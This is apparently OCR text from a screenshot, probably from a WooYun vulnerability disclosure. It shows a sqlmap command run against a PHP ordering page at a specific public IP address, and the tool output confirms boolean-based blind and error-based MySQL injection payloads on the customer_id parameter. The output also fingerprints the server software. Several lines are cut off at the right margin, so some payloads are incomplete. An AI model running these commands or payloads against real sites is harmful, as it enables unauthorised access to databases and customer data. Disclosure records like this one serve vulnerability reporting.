 C:\Python27>python sqlmap/sqlmap.py -u http://115.47.49.78/weixinpl/order_
n/show_dingcan.php?customer_id=
{1.0-dev-nongit-20141229}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
consent is illegal. It is the end user's responsibility to obey all appli
local, state and federal laws. Developers assume no liability and are not
sible for any misuse or damage caused by this program
[*] starting at 21:52:39
[21:52:39] [WARNING] provided value for parameter 'customer_id' is empty.
, always use only valid parameter values so sqlmap could be able to run pr
[21:52:39] [INFO] resuming back-end DBMS 'mysql'
[21:52:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original
Payload: customer_id=(SELECT (CASE WHEN (4507=4507) THEN '' ELSE 4507*
T 4507 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4483 OR (SELECT 4129 FROM(SELECT COUNT(*),CONCAT
a707171,(SELECT (CASE WHEN (4129=4129) THEN 1 ELSE 0 END)),0x7171706271,FL
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:52:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
www.wooyun.org